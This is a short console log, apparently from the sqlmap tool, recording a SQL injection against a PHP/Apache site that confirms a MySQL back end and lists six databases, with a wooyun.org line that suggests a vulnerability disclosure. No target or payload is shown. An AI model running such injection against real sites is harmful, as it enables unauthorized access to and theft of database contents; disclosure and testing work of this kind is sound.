 [16:37:21] [INFO] testing MySQL
[16:37:21] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[16:37:22] [INFO] confirming MySQL
[16:37:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL >= 5.0.0
[16:37:23] [INFO] fetching database names
[16:37:23] [INFO] the SQL query used returns 6 entries
[16:37:23] [INFO] retrieved: information_schema
[16:37:23] [INFO] retrieved: TbBiz
[16:37:23] [INFO] retrieved: TbMainBiz
[16:37:23] [INFO] retrieved: mysql
[16:37:23] [INFO] retrieved: performance_schema
[16:37:24] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] TbBiz
[*] TbMainBiz
[*] test
[16:37:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 16:37:24
www.wooyun.org
C:\Python27\sqlmap>